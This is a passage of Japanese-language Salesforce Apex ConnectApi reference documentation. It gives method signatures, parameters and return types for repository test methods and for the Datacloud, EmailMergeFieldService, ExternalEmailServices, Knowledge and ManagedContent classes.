一致する `getRepositoryFile(communityId, repositoryId, repositoryFileId, includeExternalFilePermissionsInfo)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFileDetail` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFile(String communityId, String repositoryId,
String repositoryFileId, Boolean includeExternalFilePermissionsInfo,
ConnectApi.RepositoryFileDetail result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*includeExternalFilePermissionsInfo*

型: [Boolean](#)

ファイルを共有するかどうか、使用可能な権限タイプなどの権限情報を含めるかどうかを指定します。

外部ファイル権限の管理は、Google ドライブ、SharePoint Online、OneDrive for Business でサポートされています。

*result*

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getRepositoryFile\(communityId, repositoryId, repositoryFileId, includeExternalFilePermissionsInfo\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetRepositoryFolder(repositoryId, repositoryFolderId, result)**

一致する [getRepositoryFolder\(repositoryId, repositoryFolderId\)](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.RepositoryFolderDetail](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFolder(String repositoryId, String repositoryFolderId, ConnectApi.RepositoryFolderDetail result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*result*

型: [ConnectApi.RepositoryFolderDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getRepositoryFolder\(repositoryId, repositoryFolderId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRepositoryFolder(communityId, repositoryId, repositoryFolderId, result)
```

一致する `getRepositoryFolder(repositoryId, repositoryFolderId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFolderDetail` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFolder(String communityId, String repositoryId,  
String repositoryFolderId, ConnectApi.RepositoryFolderDetail result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryFolderId*

型: `String`

リポジトリフォルダの ID。

*result*

型: `ConnectApi.RepositoryFolderDetail`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getRepositoryFolder\(repositoryId, repositoryFolderId\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetRepositoryFolderItems(repositoryId, repositoryFolderId, result)**

一致する `getRepositoryFolderItems(repositoryId, repositoryFolderId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFolderItemsCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFolderItems(String repositoryId, String repositoryFolderId, ConnectApi.RepositoryFolderItemsCollection result)
```

## パラメータ

*repositoryId*

型: String

リポジトリの ID。

*repositoryFolderId*

型: String

リポジトリフォルダの ID。

*result*

型: `ConnectApi.RepositoryFolderItemsCollection`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getRepositoryFolderItems\(repositoryId, repositoryFolderId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRepositoryFolderItems (communityId, repositoryId, repositoryFolderId, result)
```

一致する `getRepositoryFolderItems (communityId, repositoryId, repositoryFolderId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFolderItemsCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFolderItems (String communityId, String repositoryId, String repositoryFolderId, ConnectApi.RepositoryFolderItemsCollection result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryFolderId*

型: `String`

リポジトリフォルダの ID。

*result*

型: `ConnectApi.RepositoryFolderItemsCollection`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRepositoryFolderItems \(communityId, repositoryId, repositoryFolderId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRepositoryFolderItems(repositoryId, repositoryFolderId, pageParam,  
pageSize, result)
```

一致する `getRepositoryFolderItems(repositoryId, repositoryFolderId, pageParam, pageSize)` メソッドをテストコンテキストでコールするときに返される

`ConnectApi.RepositoryFolderItemsCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFolderItems(String repositoryId, String  
repositoryFolderId, Integer pageParam, Integer pageSize,  
ConnectApi.RepositoryFolderItemsCollection result)
```

## パラメータ

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryFolderId*

型: `String`

リポジトリフォルダの ID。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトのページサイズの 25 に設定されます。

*result*

型: `ConnectApi.RepositoryFolderItemsCollection`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getRepositoryFolderItems\(repositoryId, repositoryFolderId, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRepositoryFolderItems(communityId, repositoryId, repositoryFolderId,  
pageParam, pageSize, result)
```

一致する `getRepositoryFolderItems` (communityId, repositoryId, repositoryFolderId, pageParam, pageSize) メソッドをテストコンテキストでコールするときに返される

`ConnectApi.RepositoryFolderItemsCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFolderItems(String communityId, String  
repositoryId, String repositoryFolderId, Integer pageParam, Integer pageSize,  
ConnectApi.RepositoryFolderItemsCollection result)
```

### パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*repositoryId*

型: String

リポジトリの ID。

*repositoryFolderId*

型: String

リポジトリフォルダの ID。

*pageParam*

型: Integer

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: Integer

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトのページサイズの 25 に設定されます。

*result*

型: [ConnectApi.RepositoryFolderItemsCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRepositoryFolderItems\(communityId, repositoryId, repositoryFolderId, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

**setTestUpdateRepositoryFile(communityId, repositoryId, repositoryFileId, file, fileData, result)**

一致する `updateRepositoryFile(communityId, repositoryId, repositoryFileId, file, fileData)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFileDetail` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestUpdateRepositoryFile(String communityId, String repositoryId, String repositoryFileId, ConnectApi.ContentHubItemInput file, ConnectApi.BinaryInput fileData, ConnectApi.RepositoryFileDetail result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryFileId*

型: `String`

リポジトリファイルの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*fileData*

型: [ConnectApi.BinaryInput](#)

バイナリファイル。

*result*

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[updateRepositoryFile\(repositoryId, repositoryFileId, file\)](#)

[ConnectApi コードのテスト](#)

## **setTestUpdateRepositoryFile(repositoryId, repositoryFileId, file, result)**

一致する `updateRepositoryFile(repositoryId, repositoryFileId, file)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFileDetail` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestUpdateRepositoryFile(String repositoryId, String repositoryFileId, ConnectApi.ContentHubItemInput file, ConnectApi.RepositoryFileDetail result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*result*

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

戻り値

型: Void

関連トピック:

[updateRepositoryFile\(repositoryId, repositoryFileId, file, fileData\)](#)

[ConnectApi コードのテスト](#)

**setTestUpdateRepositoryFile(repositoryId, repositoryFileId, file, fileData, result)**

一致する [updateRepositoryFile\(repositoryId, repositoryFileId, file, fileData\)](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.RepositoryFileDetail](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

API バージョン

40.0

署名

```
public static Void setTestUpdateRepositoryFile(String repositoryId, String repositoryFileId, ConnectApi.ContentHubItemInput file, ConnectApi.BinaryInput fileData, ConnectApi.RepositoryFileDetail result)
```

パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*fileData*

型: [ConnectApi.BinaryInput](#)

バイナリファイル。

*result*

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[updateRepositoryFile\(communityId, repositoryId, repositoryFileId, file\)](#)

[ConnectApi コードのテスト](#)

**setTestUpdateRepositoryFile(communityId, repositoryId, repositoryFileId, file, result)**

一致する [updateRepositoryFile\(communityId, repositoryId, repositoryFileId, file\)](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.RepositoryFileDetail](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestUpdateRepositoryFile(String communityId, String repositoryId, String repositoryFileId, ConnectApi.ContentHubItemInput file, ConnectApi.RepositoryFileDetail result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

`result`

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

戻り値

型: `Void`

関連トピック:

[updateRepositoryFile\(communitlyId, repositoryId, repositoryFileId, file, fileData\)](#)

[ConnectApi コードのテスト](#)

## Datacloud クラス

Data.com の取引先責任者または企業レコードを購入し、購入情報を取得します。

### 名前空間

[ConnectApi](#)



**メモ:** Data.com Prospector と Data.com Clean のライセンスは更新できなくなりました。これらの商品は 2020 年 7 月 31 日に廃止される予定です。既存の契約は有効です。詳細は、「[Data.com Prospector and Clean Retirement \(Data.com Prospector および Data.com Clean の廃止\)](#)」を参照してください。

このセクションの内容:

[Datacloud のメソッド](#)

### Datacloud のメソッド

Datacloud のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getCompaniesFromOrder\(orderId, pageSize, page\)](#)

注文で購入した企業レコードのリストを取得します。

[getCompany\(companyId\)](#)

企業レコードを取得します。

[getContact\(contactId\)](#)

取引先責任者を取得します。

[getContactsFromOrder\(orderId, page, pageSize\)](#)

注文で購入した取引先責任者のリストを取得します。

[getOrder\(orderId\)](#)

注文を取得します。

`getUsage(userId)`

ユーザの購入利用状況情報を取得します。

`postOrder(orderInput)`

入力ファイルにリストされたレコードを購入します。

**`getCompaniesFromOrder(orderId, pageSize, page)`**

注文で購入した企業レコードのリストを取得します。

API バージョン

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.DatacloudCompanies getCompaniesFromOrder(String orderId, String
pageSize, String page)
```

パラメータ

*orderId*

型: `String`

注文の ID。

*page*

型: `Integer`

返すページの数。

*pageSize*

型: `Integer`

1 ページに表示する企業の数。デフォルトの *pageSize* は 25 です。

戻り値

型: `ConnectApi.DatacloudCompanies`

**`getCompany(companyId)`**

企業レコードを取得します。

API バージョン

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.DatacloudCompany getCompany(String companyId)
```

パラメータ

*companyId*

型: [String](#)

Data.com データベース内での企業の ID。

戻り値

型: [ConnectApi.DatacloudCompany](#)

**getContact (contactId)**

取引先責任者を取得します。

API バージョン

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.DatacloudContact getContact(String contactId)
```

パラメータ

*contactId*

型: [String](#)

Data.com データベース内での取引先責任者の ID。

戻り値

型: [ConnectApi.DatacloudContact](#)

**getContactsFromOrder (orderId, page, pageSize)**

注文で購入した取引先責任者のリストを取得します。

API バージョン

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.DatacloudContacts getContactsFromOrder(String orderId, String page, String pageSize)
```

パラメータ

*orderId*

型: [String](#)

注文の ID。

*page*

型: [Integer](#)

返すページの数。

*pageSize*

型: [Integer](#)

1 ページに表示する取引先責任者の数。デフォルトの *pageSize* は 25 です。

戻り値

型: [ConnectApi.DatacloudContacts](#)

**getOrder (orderId)**

注文を取得します。

API バージョン

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.DatacloudOrder getOrder(String orderId)
```

## パラメータ

*orderId*

型: [String](#)

注文の ID。

## 戻り値

型: [ConnectApi.DatacloudOrder](#)

### **getUsage (userId)**

ユーザの購入利用状況情報を取得します。

## API バージョン

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.DatacloudPurchaseUsage getUsage(String userId)
```

## パラメータ

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: [ConnectApi.DatacloudPurchaseUsage](#)

### **postOrder (orderInput)**

入力ファイルにリストされたレコードを購入します。

## API バージョン

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.DatacloudOrder postOrder (ConnectApi.DatacloudOrderInput
orderInput)
```

## パラメータ

*orderInput*

型: [ConnectApi.DatacloudOrderInput](#)

入手する取引先責任者または企業の ID が含まれるリスト。

## 戻り値

型: [ConnectApi.DatacloudOrder](#)

## 例

```
ConnectApi.DatacloudOrderInput inputOrder=new ConnectApi.DatacloudOrderInput ();
List<String> ids=new List<String> ();
ids.add('1234');
inputOrder.companyIds=ids;
ConnectApi.DatacloudOrder datacloudOrderRep = ConnectApi.Datacloud.postOrder (inputOrder);
```

## EmailMergeFieldService クラス

オブジェクトの差し込み項目のリストを抽出します。差し込み項目は、メールテンプレート、差し込み印刷テンプレート、カスタムリンク、またはレコードの値を投入する数式を入力できる項目です。

## 名前空間

[ConnectApi](#)

## EmailMergeFieldService のメソッド

[EmailMergeFieldService](#) のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getMergeFields\(objectApiNames\)](#)

特定のオブジェクトの差し込み項目を抽出します。

### **getMergeFields (objectApiNames)**

特定のオブジェクトの差し込み項目を抽出します。

## API バージョン

39.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.EmailMergeFieldInfo getMergeFields(List<String> objectApiNames)
```

パラメータ

*objectApiNames*

型: [List<String>](#)

参照するオブジェクトの API 名。

戻り値

型: [ConnectApi.EmailMergeFieldInfo](#)

## ExternalEmailServices クラス

Salesforce 内から外部メールアカウントを介してメールを送信する場合など、外部メールサービスとのインテグレーションに関する情報にアクセスします。

名前空間

[ConnectApi](#)

外部メールサービスのメソッド

`ExternalEmailService` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getUserOauthInfo\(landingPage\)](#)

外部メールサービスがユーザの代わりにメールを送信する許可を受けているかどうかに関する情報を取得します。

**`getUserOauthInfo (landingPage)`**

外部メールサービスがユーザの代わりにメールを送信する許可を受けているかどうかに関する情報を取得します。

API バージョン

37.0

Chatter が必要かどうか

いいえ

署名

```
public static getUserOAuthInfo(String landingPage)
```

パラメータ

*landingPage*

型: [String](#)

ユーザが OAuth 認証プロセスを終了したときに開始するランディングページ。

戻り値

型: [ConnectApi.UserOAuthInfo](#)

関連トピック:

[ConnectApi コードのテスト](#)

## Knowledge クラス

コミュニティのトレンド記事に関する情報にアクセスします。

名前空間

[ConnectApi](#)

Knowledge のメソッド

Knowledge のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getTopViewedArticlesForTopic\(communityId, topicId, maxResults\)](#)

トピックの最多参照記事を取得します。

[getTrendingArticles\(communityId, maxResults\)](#)

コミュニティのトレンド記事を取得します。

[getTrendingArticlesForTopic\(communityId, topicId, maxResults\)](#)

コミュニティのトピックのトレンド記事を取得します。

```
getTopViewedArticlesForTopic(communityId, topicId, maxResults)
```

トピックの最多参照記事を取得します。

API バージョン

41.0

ゲストユーザが使用可能

41.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.KnowledgeArticleVersionCollection  
getTopViewedArticlesForTopic(String communityId, String topicId, Integer maxResults)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: [String](#)

トピックの ID。

*maxResults*

型: [Integer](#)

各トピック ID で返される記事の最大数。有効な値は 1 ~ 25 です。デフォルト値は、5 です。

戻り値

型: [ConnectApi.KnowledgeArticleVersionCollection](#)

**getTrendingArticles (communityId, maxResults)**

コミュニティのトレンド記事を取得します。

API バージョン

36.0

ゲストユーザが使用可能

36.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.KnowledgeArticleVersionCollection getTrendingArticles(String communityId, Integer maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*maxResults*

型: [Integer](#)

返される記事の最大数。有効な値は 0 ~ 25 です。デフォルトは 5 です。

## 戻り値

型: [ConnectApi.KnowledgeArticleVersionCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetTrendingArticles\(communityId, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

```
getTrendingArticlesForTopic(communityId, topicId, maxResults)
```

コミュニティのトピックのトレンド記事を取得します。

## API バージョン

36.0

## ゲストユーザーが使用可能

36.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.KnowledgeArticleVersionCollection  
getTrendingArticlesForTopic(String communityId, String topicId, Integer maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: [String](#)

トピックの ID。

*maxResults*

型: [Integer](#)

返される記事の最大数。有効な値は 0 ~ 25 です。デフォルトは 5 です。

## 戻り値

型: [ConnectApi.KnowledgeArticleVersionCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetTrendingArticlesForTopic\(communityId, topicId, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

## Knowledge テストメソッド

Knowledge のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して ConnectApi コードをテストする方法の詳細は、[「ConnectApi コードのテスト」](#)を参照してください。

**setTestGetTrendingArticles(communityId, maxResults, result)**

一致する `ConnectApi.getTrendingArticles` メソッドをテストコンテキストでコールするときに返される `ConnectApi.KnowledgeVersionArticleCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

36.0

## 署名

```
public static void setTestGetTrendingArticles(String communityId, Integer maxResults,
ConnectApi.KnowledgeArticleVersionCollection result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*maxResults*型: [Integer](#)

返される記事の最大数。有効な値は 0～25 です。デフォルトは 5 です。

*result*型: [ConnectApi.KnowledgeArticleVersionCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getTrendingArticles\(communityId, maxResults\)](#)[ConnectApi コードのテスト](#)**setTestGetTrendingArticlesForTopic(communityId, topicId, maxResults, result)**

一致する `ConnectApi.getTrendingArticlesForTopic` メソッドをテストコンテキストでコールするときに返される `ConnectApi.KnowledgeVersionArticleCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

36.0

## 署名

```
public static void setTestGetTrendingArticlesForTopic(String communityId, String topicId,
Integer maxResults, ConnectApi.KnowledgeArticleVersionCollection result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`topicId`

型: `String`

トピックの ID。

`maxResults`

型: `Integer`

返される記事の最大数。有効な値は 0 ~ 25 です。デフォルトは 5 です。

`result`

型: `ConnectApi.KnowledgeArticleVersionCollection`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getTrendingArticlesForTopic\(communityId, topicId, maxResults\)](#)

[ConnectApi コードのテスト](#)

## ManagedContent クラス

管理コンテンツバージョンを取得します。

## 名前空間

[ConnectApi](#)

## ManagedContent メソッド

`ManagedContent` のメソッドは次のとおりです。すべてのメソッドが静的です。

### このセクションの内容:

[getAllContent\(channelId, pageParam, pageSize, language, managedContentType, includeMetadata, startDate, endDate\)](#) (ベータ)

チャンネルのすべての管理コンテンツバージョンの取得。

[getAllDeliveryChannels\(pageParam, pageSize\)](#) (ベータ)

コンテキストユーザの管理コンテンツ配信チャンネルを取得します。

[getAllManagedContent\(communityId, pageParam, pageSize, language, managedContentType\)](#)

コミュニティのすべての管理コンテンツバージョンを取得します。

`getContentByIds(channelId, managedContentIds, pageParam, pageSize, language, managedContentType, includeMetadata, startDate, endDate)` (ベータ)

管理コンテンツ ID のリストを使用したチャンネルの管理コンテンツバージョンの取得。

`getManagedContentByIds(communityId, managedContentIds, pageParam, pageSize, language, managedContentType)`

管理コンテンツ ID のリストを使用したコミュニティの管理コンテンツバージョンの取得。

`getManagedContentByTopics(communityId, topics, pageParam, pageSize, language, managedContentType)`

コンテンツトピック名のリストを使用して管理コンテンツバージョンを取得します。

`getManagedContentByTopicsAndIds(communityId, managedContentIds, topics, pageParam, pageSize, language, managedContentType)`

管理コンテンツ ID およびコンテンツトピック名のリストを使用して管理コンテンツバージョンを取得します。

`getAllContent(channelId, pageParam, pageSize, language, managedContentType, includeMetadata, startDate, endDate)` (ベータ)

チャンネルのすべての管理コンテンツバージョンの取得。

-  **メモ:** ベータ機能のこの API は、プレビュー版であり、Salesforce のマスターサブスクリプション契約の「本サービス」には含まれていません。この機能はお客様各自の裁量で使用し、購入するときは、現在正式にリリースされている製品および機能に基づいて判断してください。Salesforce はこの機能の特定期間内の正式リリースまたはリリースの有無を保証しません。また、いかなる時点でもこの機能を終了できるものとします。この機能は、評価のみを目的としており、本番環境で使用するものではありません。この機能は、そのままの状態を提供され、サポートされておらず、ここから生じる、またはこれに関連する被害または損害に対して、Salesforce はいかなる責任も負いません。すべての制約、Salesforce の権利の保留、本サービスに関する義務、および関連する Salesforce 以外のアプリケーションならびにコンテンツの条件は、この機能の使用に等しく適用されます。

API バージョン

48.0

ゲストユーザが使用可能

48.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ManagedContentVersionCollection getAllContent(String channelId,
Integer pageParam, Integer pageSize, String language, String managedContentType, Boolean
includeMetadata, String startDate, String endDate)
```

## パラメータ

*channelId*

型: [String](#)

チャンネルの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*language*

型: [String](#)

`en_US` などの管理コンテンツの言語ロケール。要求された翻訳が提供されていない場合、言語のデフォルトはコンテキストユーザの言語に設定されます。コンテキストユーザの言語が提供されていない場合、言語のデフォルトはコンテンツタイプの元の言語に設定されます。

*managedContentType*

型: [String](#)

コンテンツバージョンの開発者名。

*includeMetadata*

型: [Boolean](#)

応答にメタデータを含めるか (`true`)、否か (`false`) を指定します。デフォルト値は `false` です。

*startDate*

型: [String](#)

ISO 8601 形式で開始日を公開します (例: 2011-02-25T18:24:31.000Z)。

*endDate*

型: [String](#)

ISO 8601 形式で終了日を公開します (例: 2011-02-25T18:24:31.000Z)。

## 戻り値

型: [ConnectApi.ManagedContentVersionCollection](#)

### `getAllDeliveryChannels (pageParam, pageSize)` (ベータ)

コンテキストユーザの管理コンテンツ配信チャンネルを取得します。

-  **メモ:** ベータ機能のこの API は、プレビュー版であり、Salesforce のマスターサブスクリプション契約の「本サービス」には含まれていません。この機能はお客様各自の裁量で使用し、購入するときは、現在正式にリリースされている製品および機能に基づいて判断してください。Salesforce はこの機能の特定期間内の

正式リリースまたはリリースの有無を保証しません。また、いかなる時点でもこの機能を終了できるものとします。この機能は、評価のみを目的としており、本番環境で使用するものではありません。この機能は、そのままの状態を提供され、サポートされておらず、ここから生じる、またはこれに関連する被害または損害に対して、Salesforce はいかなる責任も負いません。すべての制約、Salesforce の権利の保留、本サービスに関する義務、および関連する Salesforce 以外のアプリケーションならびにコンテンツの条件は、この機能の使用に等しく適用されます。

## API バージョン

48.0

## ゲストユーザーが使用可能

48.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedContentChannelCollection getAllDeliveryChannels(Integer pageParam, Integer pageSize)
```

## パラメータ

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。null を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ManagedContentChannelCollection](#)

`getAllManagedContent`(communityId, pageParam, pageSize, language, managedContentType)  
コミュニティのすべての管理コンテンツバージョンを取得します。

## API バージョン

47.0

## ゲストユーザが使用可能

47.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedContentVersionCollection getAllManagedContent(String communityId, Integer pageParam, Integer pageSize, String language, String managedContentType)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID。

*pageParam*型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*language*型: [String](#)

en\_US などの管理コンテンツの言語ロケール。要求された翻訳が提供されていない場合、言語のデフォルトはコンテキストユーザの言語に設定されます。コンテキストユーザの言語が提供されていない場合、言語のデフォルトはコンテンツタイプの元の言語に設定されます。

*managedContentType*型: [String](#)

コンテンツバージョンの開発者名。

## 戻り値

型: [ConnectApi.ManagedContentVersionCollection](#)

```
getContentByIds(channelId, managedContentIds, pageParam, pageSize, language, managedContentType, includeMetadata, startDate, endDate) (ベータ)
```

管理コンテンツ ID のリストを使用したチャンネルの管理コンテンツバージョンの取得。

 **メモ:** ベータ機能のこのAPIは、プレビュー版であり、Salesforceのマスターサブスクリプション契約の「本サービス」には含まれていません。この機能はお客様各自の裁量で使用し、購入するときは、現在正式にリリースされている製品および機能に基づいて判断してください。Salesforceはこの機能の特定期間内の正式リリースまたはリリースの有無を保証しません。また、いかなる時点でもこの機能を終了できるものとします。この機能は、評価のみを目的としており、本番環境で使用するものではありません。この機能は、そのままの状態を提供され、サポートされておらず、ここから生じる、またはこれに関連する被害または損害に対して、Salesforceはいかなる責任も負いません。すべての制約、Salesforceの権利の保留、本サービスに関する義務、および関連するSalesforce以外のアプリケーションならびにコンテンツの条件は、この機能の使用に等しく適用されます。

## API バージョン

48.0

## ゲストユーザが使用可能

48.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedContentVersionCollection getContentByIds(String
channelId, List<String> managedContentIds, Integer pageParam, Integer pageSize, String
language, String managedContentType, Boolean includeMetadata, String startDate, String
endDate)
```

## パラメータ

*channelId*

型: [String](#)

チャンネルの ID。

*managedContentIds*

型: [List<String>](#)

管理コンテンツ ID のカンマ区切りリスト。管理コンテンツ ID は、最大 200 個指定できます。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*language*

型: [String](#)

en\_US などの管理コンテンツの言語ロケール。要求された翻訳が提供されていない場合、言語のデフォルトはコンテキストユーザの言語に設定されます。コンテキストユーザの言語が提供されていない場合、言語のデフォルトはコンテンツタイプの元の言語に設定されます。

*managedContentType*

型: [String](#)

